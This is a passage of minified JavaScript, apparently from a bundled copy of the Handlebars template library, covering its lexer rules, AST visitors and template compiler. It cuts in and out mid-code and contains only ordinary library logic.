n.yytext=n.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]+?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};function e(){this.yy={}}return t.lexer=n,e.prototype=t,t.Parser=e,new e}();n.default=e,t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=r(e(49));function i(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function a(t,n,e){void 0===n&&(n=t.length);var r=t[n-1],o=t[n-2];return r?"ContentStatement"===r.type?(o||!e?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(r.original):void 0:e}function l(t,n,e){void 0===n&&(n=-1);var r=t[n+1],o=t[n+2];return r?"ContentStatement"===r.type?(o||!e?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(r.original):void 0:e}function s(t,n,e){var r=t[null==n?0:n+1];if(r&&"ContentStatement"===r.type&&(e||!r.rightStripped)){var o=r.value;r.value=r.value.replace(e?/^\s+/:/^[ \t]*\r?\n?/,""),r.rightStripped=r.value!==o}}function c(t,n,e){var r=t[null==n?t.length-1:n-1];if(r&&"ContentStatement"===r.type&&(e||!r.leftStripped)){var o=r.value;return r.value=r.value.replace(e?/\s+$/:/[ \t]+$/,""),r.leftStripped=r.value!==o,r.leftStripped}}i.prototype=new o.default,i.prototype.Program=function(t){var n=!this.options.ignoreStandalone,e=!this.isRootSeen;this.isRootSeen=!0;for(var r=t.body,o=0,i=r.length;o<i;o++){var u=r[o],d=this.accept(u);if(d){var p=a(r,o,e),f=l(r,o,e),h=d.openStandalone&&p,v=d.closeStandalone&&f,m=d.inlineStandalone&&p&&f;d.close&&s(r,o,!0),d.open&&c(r,o,!0),n&&m&&(s(r,o),c(r,o)&&"PartialStatement"===u.type&&(u.indent=/([ \t]+$)/.exec(r[o-1].original)[1])),n&&h&&(s((u.program||u.inverse).body),c(r,o)),n&&v&&(s(r,o),c((u.inverse||u.program).body))}}return t},i.prototype.BlockStatement=i.prototype.DecoratorBlock=i.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var n=t.program||t.inverse,e=t.program&&t.inverse,r=e,o=e;if(e&&e.chained)for(r=e.body[0].program;o.chained;)o=o.body[o.body.length-1].program;var i={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:l(n.body),closeStandalone:a((r||n).body)};if(t.openStrip.close&&s(n.body,null,!0),e){var u=t.inverseStrip;u.open&&c(n.body,null,!0),u.close&&s(r.body,null,!0),t.closeStrip.open&&c(o.body,null,!0),!this.options.ignoreStandalone&&a(n.body)&&l(r.body)&&(c(n.body),s(r.body))}else t.closeStrip.open&&c(n.body,null,!0);return i},i.prototype.Decorator=i.prototype.MustacheStatement=function(t){return t.strip},i.prototype.PartialStatement=i.prototype.CommentStatement=function(t){var n=t.strip||{};return{inlineStandalone:!0,open:n.open,close:n.close}},n.default=i,t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=r(e(6));function i(){this.parents=[]}function a(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function l(t){a.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function s(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}i.prototype={constructor:i,mutating:!1,acceptKey:function(t,n){var e=this.accept(t[n]);if(this.mutating){if(e&&!i.prototype[e.type])throw new o.default('Unexpected node type "'+e.type+'" found when accepting '+n+" on "+t.type);t[n]=e}},acceptRequired:function(t,n){if(this.acceptKey(t,n),!t[n])throw new o.default(t.type+" requires "+n)},acceptArray:function(t){for(var n=0,e=t.length;n<e;n++)this.acceptKey(t,n),t[n]||(t.splice(n,1),n--,e--)},accept:function(t){if(t){if(!this[t.type])throw new o.default("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var n=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||n?n:!1!==n?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:a,Decorator:a,BlockStatement:l,DecoratorBlock:l,PartialStatement:s,PartialBlockStatement:function(t){s.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:a,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},n.default=i,t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0,n.SourceLocation=function(t,n){this.source=t,this.start={line:n.first_line,column:n.first_column},this.end={line:n.last_line,column:n.last_column}},n.id=function(t){return/^\[.*\]$/.test(t)?t.substring(1,t.length-1):t},n.stripFlags=function(t,n){return{open:"~"===t.charAt(2),close:"~"===n.charAt(n.length-3)}},n.stripComment=function(t){return t.replace(/^\{\{~?!-?-?/,"").replace(/-?-?~?\}\}$/,"")},n.preparePath=function(t,n,e){e=this.locInfo(e);for(var r=t?"@":"",i=[],a=0,l=0,s=n.length;l<s;l++){var c=n[l].part,u=n[l].original!==c;if(r+=(n[l].separator||"")+c,u||".."!==c&&"."!==c&&"this"!==c)i.push(c);else{if(i.length>0)throw new o.default("Invalid path: "+r,{loc:e});".."===c&&a++}}return{type:"PathExpression",data:t,depth:a,parts:i,original:r,loc:e}},n.prepareMustache=function(t,n,e,r,o,i){var a=r.charAt(3)||r.charAt(2),l="{"!==a&&"&"!==a;return{type:/\*/.test(r)?"Decorator":"MustacheStatement",path:t,params:n,hash:e,escaped:l,strip:o,loc:this.locInfo(i)}},n.prepareRawBlock=function(t,n,e,r){i(t,e);var o={type:"Program",body:n,strip:{},loc:r=this.locInfo(r)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:o,openStrip:{},inverseStrip:{},closeStrip:{},loc:r}},n.prepareBlock=function(t,n,e,r,a,l){r&&r.path&&i(t,r);var s=/\*/.test(t.open);n.blockParams=t.blockParams;var c=void 0,u=void 0;if(e){if(s)throw new o.default("Unexpected inverse block on decorator",e);e.chain&&(e.program.body[0].closeStrip=r.strip),u=e.strip,c=e.program}return a&&(a=c,c=n,n=a),{type:s?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,inverse:c,openStrip:t.strip,inverseStrip:u,closeStrip:r&&r.strip,loc:this.locInfo(l)}},n.prepareProgram=function(t,n){if(!n&&t.length){var e=t[0].loc,r=t[t.length-1].loc;e&&r&&(n={source:e.source,start:{line:e.start.line,column:e.start.column},end:{line:r.end.line,column:r.end.column}})}return{type:"Program",body:t,strip:{},loc:n}},n.preparePartialBlock=function(t,n,e,r){return i(t,e),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:n,openStrip:t.strip,closeStrip:e&&e.strip,loc:this.locInfo(r)}};var o=r(e(6));function i(t,n){if(n=n.path?n.path.original:n,t.path.original!==n){var e={loc:t.path.loc};throw new o.default(t.path.original+" doesn't match "+n,e)}}},function(t,n,e){"use strict";var r=e(34).default,o=e(1).default;n.__esModule=!0,n.Compiler=c,n.precompile=function(t,n,e){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new i.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+t);"data"in(n=n||{})||(n.data=!0),n.compat&&(n.useDepths=!0);var r=e.parse(t,n),o=(new e.Compiler).compile(r,n);return(new e.JavaScriptCompiler).compile(o,n)},n.compile=function(t,n,e){if(void 0===n&&(n={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new i.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+t);"data"in(n=a.extend({},n))||(n.data=!0),n.compat&&(n.useDepths=!0);var r=void 0;function o(){var r=e.parse(t,n),o=(new e.Compiler).compile(r,n),i=(new e.JavaScriptCompiler).compile(o,n,void 0,!0);return e.template(i)}function l(t,n){return r||(r=o()),r.call(this,t,n)}return l._setup=function(t){return r||(r=o()),r._setup(t)},l._child=function(t,n,e,i){return r||(r=o()),r._child(t,n,e,i)},l};var i=o(e(6)),a=e(5),l=o(e(45)),s=[].slice;function c(){}function u(t,n){if(t===n)return!0;if(a.isArray(t)&&a.isArray(n)&&t.length===n.length){for(var e=0;e<t.length;e++)if(!u(t[e],n[e]))return!1;return!0}}function d(t){if(!t.path.parts){var n=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[n.original+""],original:n.original+"",loc:n.loc}}}c.prototype={compiler:c,equals:function(t){var n=this.opcodes.length;if(t.opcodes.length!==n)return!1;for(var e=0;e<n;e++){var r=this.opcodes[e],o=t.opcodes[e];if(r.opcode!==o.opcode||!u(r.args,o.args))return!1}for(n=this.children.length,e=0;e<n;e++)if(!this.children[e].equals(t.children[e]))return!1;return!0},guid:0,compile:function(t,n){return this.sourceNode=[],this.opcodes=[],this.children=[],this.options=n,this.stringParams=n.stringParams,this.trackIds=n.trackIds,n.blockParams=n.blockParams||[],n.knownHelpers=a.extend(r(null),{helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},n.knownHelpers),this.accept(t)},compileProgram:function(t){var n=(new this.compiler).compile(t,this.options),e=this.guid++;return this.usePartial=this.usePartial||n.usePartial,this.children[e]=n,this.useDepths=this.useDepths||n.useDepths,e},accept:function(t){if(!this[t.type])throw new i.default("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var n=this[t.type](t);return this.sourceNode.shift(),n},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var n=t.body,e=n.length,r=0;r<e;r++)this.accept(n[r]);return this.options.blockParams.shift(),this.isSimple=1===e,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){d(t);var n=t.program,e=t.inverse;n=n&&this.compileProgram(n),e=e&&this.compileProgram(e);var r=this.classifySexpr(t);"helper"===r?this.helperSexpr(t,n,e):"simple"===r?(this.simpleSexpr(t),this.opcode("pushProgram",n),this.opcode("pushProgram",e),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,n,e),this.opcode("pushProgram",n),this.opcode("pushProgram",e),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var n=t.program&&this.compileProgram(t.program),e=this.setupFullMustacheParams(t,n,void 0),r=t.path;this.useDecorators=!0,this.opcode("registerDecorator",e.length,r.original)},PartialStatement:function(t){this.usePartial=!0;var n=t.program;n&&(n=this.compileProgram(t.program));var e=t.params;if(e.length>1)throw new i.default("Unsupported number of partial arguments: "+e.length,t);e.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):e.push({type:"PathExpression",parts:[],depth:0}));var r=t.name.original,o="SubExpression"===t.name.type;o&&this.accept(t.name),this.setupFullMustacheParams(t,n,void 0,!0);var a=t.indent||"";this.options.preventIndent&&a&&(this.opcode("appendContent",a),a=""),this.opcode("invokePartial",o,r,a),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){d(t);var n=this.classifySexpr(t);"simple"===n?this.simpleSexpr(t):"helper"===n?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,n,e){var r=t.path,o=r.parts[0],i=null!=n||null!=e;this.opcode("getContext",r.depth),this.opcode("pushProgram",n),this.opcode("pushProgram",e),r.strict=!0,this.accept(r),this.opcode("invokeAmbiguous",o,i)},simpleSexpr:function(t){var n=t.path;n.strict=!0,this.accept(n),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,n,e){var r=this.setupFullMustacheParams(t,n,e),o=t.path,a=o.parts[0];if(this.options.knownHelpers[a])this.opcode("invokeKnownHelper",r.length,a);else{if(this.options.knownHelpersOnly)throw new i.default("You specified knownHelpersOnly, but used the unknown helper "+a,t);o.strict=!0,o.falsy=!0,this.accept(o),this.opcode("invokeHelper",r.length,o.original,l.default.helpers.simpleId(o))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var n=t.parts[0],e=l.default.helpers.scopedId(t),r=!t.depth&&!e&&this.blockParamIndex(n);r?this.opcode("lookupBlockParam",r,t.parts):n?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,e):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var n=t.pairs,e=0,r=n.length;for(this.opcode("pushHash");e<r;e++)this.pushParam(n[e].value);for(;e--;)this.opcode("assignToHash",n[e].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:s.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var n=l.default.helpers.simpleId(t.path),e=n&&!!this.blockParamIndex(t.path.parts[0]),r=!e&&l.default.helpers.helperExpression(t),o=!e&&(r||n);if(o&&!r){var i=t.path.parts[0],a=this.options;a.knownHelpers[i]?r=!0:a.knownHelpersOnly&&(o=!1)}return r?"helper":o?"ambiguous":"simple"},pushParams:function(t){for(var n=0,e=t.length;n<e;n++)this.pushParam(t[n])},pushParam:function(t){var n=null!=t.value?t.value:t.original||"";if(this.stringParams)n.replace&&(n=n.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",n,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var e=void 0;if(!t.parts||l.default.helpers.scopedId(t)||t.depth||(e=this.blockParamIndex(t.parts[0])),e){var r=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",e,r)}else(n=t.original||n).replace&&(n=n.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,n)}this.accept(t)}},setupFullMustacheParams:function(t,n,e,r){var o=t.params;return this.pushParams(o),this.opcode("pushProgram",n),this.opcode("pushProgram",e),t.hash?this.accept(t.hash):this.opcode("emptyHash",r),o},blockParamIndex:function(t){for(var n=0,e=this.options.blockParams.length;n<e;n++){var r=this.options.blockParams[n],o=r&&a.indexOf(r,t);if(r&&o>=0)return[n,o]}}}},function(t,n,e){"use strict";var r=e(13).default,o=e(1).default;n.__esModule=!0;var i=e(4),a=o(e(6)),l=e(5),s=o(e(53));function c(t){this.value=t}function u(){}u.prototype={nameLookup:function(t,n){return this.internalNameLookup(t,n)},depthedLookup:function(t){return[this.aliasable("container.lookup"),"(depths, ",JSON.stringify(t),")"]},compilerInfo:function(){var t=i.COMPILER_REVISION;return[t,i.REVISION_CHANGES[t]]},appendToBuffer:function(t,n,e){return l.isArray(t)||(t=[t]),t=this.source.wrap(t,n),this.environment.isSimple?["return ",t,";"]:e?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},internalNameLookup:function(t,n){return this.lookupPropertyFunctionIsUsed=!0,["lookupProperty(",t,",",JSON.stringify(n),")"]},lookupPropertyFunctionIsUsed:!1,compile:function(t,n,e,r){this.environment=t,this.options=n,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!r,this.name=this.environment.name,this.isChild=!!e,this.context=e||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,n),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var o=t.opcodes,i=void 0,l=void 0,s=void 0,c=void 0;for(s=0,c=o.length;s<c;s++)i=o[s],this.source.currentLocation=i.loc,l=l||i.loc,this[i.opcode].apply(this,i.args);if(this.source.currentLocation=l,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new a.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend(["var decorators = container.decorators, ",this.lookupPropertyFunctionVarDeclaration(),";\n"]),this.decorators.push("return fn;"),r?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var u=this.createFunctionContext(r);if(this.isChild)return u;var d={compiler:this.compilerInfo(),main:u};this.decorators&&(d.main_d=this.decorators,d.useDecorators=!0);var p=this.context,f=p.programs,h=p.decorators;for(s=0,c=f.length;s<c;s++)f[s]&&(d[s]=f[s],h[s]&&(d[s+"_d"]=h[s],d.useDecorators=!0));return this.environment.usePartial&&(d.usePartial=!0),this.options.data&&(d.useData=!0),this.useDepths&&(d.useDepths=!0),this.useBlockParams&&(d.useBlockParams=!0),this.options.compat&&(d.compat=!0),r?d.compilerOptions=this.options:(d.compiler=JSON.stringify(d.compiler),this.source.currentLocation={start:{line:1,column:0}},d=this.objectLiteral(d),n.srcName?(d=d.toStringWithSourceMap({file:n.destName})).map=d.map&&d.map.toString():d=d.toString()),d},preamble:function(){this.lastContext=0,this.source=new s.default(this.options.srcName),this.decorators=new s.default(this.options.srcName)},createFunctionContext:function(t){var n=this,e="",o=this.stackVars.concat(this.registers.list);o.length>0&&(e+=", "+o.join(", "));var i=0;r(this.aliases).forEach((function(t){var r=n.aliases[t];r.children&&r.referenceCount>1&&(e+=", alias"+ ++i+"="+t,r.children[0]="alias"+i)})),this.lookupPropertyFunctionIsUsed&&(e+=", "+this.lookupPropertyFunctionVarDeclaration());var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var l=this.mergeSource(e);return t?(a.push(l),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",l,"}"])},mergeSource:function(t){var n=this.environment.isSimple,e=!this.forceBuffer,r=void 0,o=void 0,i=void 0,a=void 0;return this.source.each((function(t){t.appendToBuffer?(i?t.prepend("  + "):i=t,a=t):(i&&(o?i.prepend("buffer += "):r=!0,a.add(";"),i=a=void 0),o=!0,n||(e=!1))})),e?i?(i.prepend("return "),a.add(";")):o||this.source.push('return "";'):(t+=", buffer = "+(r?"":this.initializeBuffer()),i?(i.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(r?"":";\n")),this.source.merge()},lookupPropertyFunctionVarDeclaration:function(){return"\n      lookupProperty = container.lookupProperty || function(parent, propertyName) {\n        if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {\n          return parent[propertyName];\n        }\n        return undefined\n    }\n    ".trim()},blockValue:function(t){var n=this.aliasable("container.hooks.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs(t,0,e);var r=this.popStack();e.splice(1,0,r),this.push(this.source.functionCall(n,"call",e))},ambiguousBlockValue:function(){var t=this.aliasable("container.hooks.blockHelperMissing"),n=[this.contextName(0)];this.setupHelperArgs("",0,n,!0),this.flushInline();var e=this.topStack();n.splice(1,0,e),this.pushSource(["if (!",this.lastHelper,") { ",e," = ",this.source.functionCall(t,"call",n),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack((function(t){return[" != null ? ",t,' : ""']})),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,n,e,r){var o=0;r||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[o++])),this.resolvePath("context",t,o,n,e)},lookupBlockParam:function(t,n){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",n,1)},lookupData:function(t,n,e){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",n,0,!0,e)},resolvePath:function(t,n,e,r,o){var i=this;if(this.options.strict||this.options.assumeObjects)this.push(function(t,n,e,r){var o=n.popStack(),i=0,a=e.length;for(t&&a--;i<a;i++)o=n.nameLookup(o,e[i],r);return t?[n.aliasable("container.strict"),"(",o,", ",n.quotedString(e[i]),", ",JSON.stringify(n.source.currentLocation)," )"]:o}(this.options.strict&&o,this,n,t));else for(var a=n.length;e<a;e++)this.replaceStack((function(o){var a=i.nameLookup(o,n[e],t);return r?[" && ",a]:[" != null ? ",a," : ",o]}))},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,n){this.pushContext(),this.pushString(n),"SubExpression"!==n&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:{},types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,n){var e=this.nameLookup("decorators",n,"decorator"),r=this.setupHelperArgs(n,t);this.decorators.push(["fn = ",this.decorators.functionCall(e,"",["fn","props","container",r])," || fn;"])},invokeHelper:function(t,n,e){var r=this.popStack(),o=this.setupHelper(t,n),i=[];e&&i.push(o.name),i.push(r),this.options.strict||i.push(this.aliasable("container.hooks.helperMissing"));var a=["(",this.itemsSeparatedBy(i,"||"),")"],l=this.source.functionCall(a,"call",o.callParams);this.push(l)},itemsSeparatedBy:function(t,n){var e=[];e.push(t[0]);for(var r=1;r<t.length;r++)e.push(n,t[r]);return e},invokeKnownHelper:function(t,n){var e=this.setupHelper(t,n);this.push(this.source.functionCall(e.name,"call",e.callParams))},invokeAmbiguous:function(t,n){this.useRegister("helper");var e=this.popStack();this.emptyHash();var r=this.setupHelper(0,t,n),o=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",e,")"];this.options.strict||(o[0]="(helper = ",o.push(" != null ? helper : ",this.aliasable("container.hooks.helperMissing"))),this.push(["(",o,r.paramsInit?["),(",r.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",r.callParams)," : helper))"])},invokePartial:function(t,n,e){var r=[],o=this.setupParams(n,1,r);t&&(n=this.popStack(),delete o.name),e&&(o.indent=JSON.stringify(e)),o.helpers="helpers",o.partials="partials",o.decorators="container.decorators",t?r.unshift(n):r.unshift(this.nameLookup("partials",n,"partial")),this.options.compat&&(o.depths="depths"),o=this.objectLiteral(o),r.push(o),this.push(this.source.functionCall("container.invokePartial","",r))},assignToHash:function(t){var n=this.popStack(),e=void 0,r=void 0,o=void 0;this.trackIds&&(o=this.popStack()),this.stringParams&&(r=this.popStack(),e=this.popStack());var i=this.hash;e&&(i.contexts[t]=e),r&&(i.types[t]=r),o&&(i.ids[t]=o),i.values[t]=n},pushId:function(t,n,e){"BlockParam"===t?this.pushStackLiteral("blockParams["+n[0]+"].path["+n[1]+"]"+(e?" + "+JSON.stringify("."+e):"")):"PathExpression"===t?this.pushString(n):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:u,compileChildren:function(t,n){for(var e=t.children,r=void 0,o=void 0,i=0,a=e.length;i<a;i++){r=e[i],o=new this.compiler;var l=this.matchExistingProgram(r);if(null==l){this.context.programs.push("");var s=this.context.programs.length;r.index=s,r.name="program"+s,this.context.programs[s]=o.compile(r,n,this.context,!this.precompile),this.context.decorators[s]=o.decorators,this.context.environments[s]=r,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams,r.useDepths=this.useDepths,r.useBlockParams=this.useBlockParams}else r.index=l.index,r.name="program"+l.index,this.useDepths=this.useDepths||l.useDepths,this.useBlockParams=this.useBlockParams||l.useBlockParams}},matchExistingProgram:function(t){for(var n=0,e=this.context.environments.length;n<e;n++){var r=this.context.environments[n];if(r&&r.equals(t))return r}},programExpression:function(t){var n=this.environment.children[t],e=[n.index,"data",n.blockParams];return(this.useBlockParams||this.useDepths)&&e.push("blockParams"),this.useDepths&&e.push("depths"),"container.program("+e.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof c||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new c(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var n=["("],e=void 0,r=void 0,o=void 0;if(!this.isInline())throw new a.default("replaceStack on non-inline");var i=this.popStack(!0);if(i instanceof c)n=["(",e=[i.value]],o=!0;else{r=!0;var l=this.incrStack();n=["((",this.push(l)," = ",i,")"],e=this.topStack()}var s=t.call(this,e);o||this.popStack(),r&&this.stackSlot--,this.push(n.concat(s,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var n=0,e=t.length;n<e;n++){var r=t[n];if(r instanceof c)this.compileStack.push(r);else{var o=this.incrStack();this.pushSource([o," = ",r,";"]),this.compileStack.push(o)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var n=this.isInline(),e=(n?this.inlineStack:this.compileStack).pop();if(!t&&e instanceof c)return e.value;if(!n){if(!this.stackSlot)throw new a.default("Invalid stack pop");this.stackSlot--}return e},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,n=t[t.length-1];return n instanceof c?n.value:n},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var n=this.aliases[t];return n?(n.referenceCount++,n):((n=this.aliases[t]=this.source.wrap(t)).aliasable=!0,n.referenceCount=1,n)},setupHelper:function(t,n,e){var r=[];return{params:r,paramsInit:this.setupHelperArgs(n,t,r,e),name:this.nameLookup("helpers",n,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(r)}},setupParams:function(t,n,e){var 